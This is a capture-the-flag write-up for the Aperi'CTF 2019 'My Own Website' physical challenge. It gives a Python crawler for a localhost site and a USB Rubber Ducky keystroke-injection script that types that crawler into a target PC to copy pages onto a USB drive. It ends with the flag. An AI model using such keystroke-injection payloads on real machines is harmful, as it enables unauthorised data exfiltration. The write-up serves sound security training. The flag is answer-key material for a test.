Aperi’CTF 2019 - My Own Website
Challenge details
| Event | Challenge | Category | Points | Solves |
|---|---|---|---|---|
| Aperi’CTF 2019 | My Own Website | Physical | 175 | ??? |
L’utilisateur du PC ducky est développeur web à ses heures perdues. Vous devez parser son site web et récupérer les différentes ressources. L’exfiltration des données peut se faire à l’aide d’une clé USB classique (montage D:// par default) uniquement. Le flag respecte le format APRK{…}.
TL;DR
Write a python script to crawl http://127.0.0.1/ and save pages to D://.
Methodology
Since we have to crawl a website on a computer, we’ll try to resolve the website at the URL http:\\127.0.0.1\.
To parse the website we’ll write a little python script using requests. The script will save each pages on D:\ and add every new pages in href attribute at a crawling list.
Here is the python script:
import requests
import re
urls = ["index.html"]
knowurl = ["index.html"]
s = requests.session()
while len(urls) > 0:
url = urls.pop()
r = s.get("http://127.0.0.1/"+url).text
with open("D:/"+url,"a+") as f:
f.write(r)
gurls = re.findall(r'href=[\'"]?([^\'" >]+)', r)
for u in gurls:
if u not in knowurl:
knowurl.append(u)
urls.append(u)
Now, we put it on the Rubber Ducky with ducky code:
DELAY 3000
GUI r
DELAY 1000
STRING python
ENTER
DELAY 2000
STRING import requests
ENTER
STRING import re
ENTER
STRING urls = ["index.html"]
ENTER
STRING knowurl = ["index.html"]
ENTER
STRING s = requests.session()
ENTER
STRING while len(urls) > 0:
ENTER
STRING url = urls.pop()
ENTER
STRING r = s.get("http://127.0.0.1/"+url).text
ENTER
STRING with open("D:/"+url,"wb") as f:
ENTER
STRING f.write(r)
ENTER
STRING gurls = re.findall(r'href=[\'"]?([^\'" >]+)', r)
ENTER
STRING for u in gurls:
ENTER
STRING if u not in knowurl:
ENTER
STRING knowurl.append(u)
ENTER
STRING urls.append(u)
ENTER
ENTER
After that, we plug out the two key, we can browse the website stored on the USB key. Open the file named 7cOQ3F2J4S.html, then read the flag.
Here is the website when css and images are also downloaded:

Flag
APRK{*We88er!Ducky*}
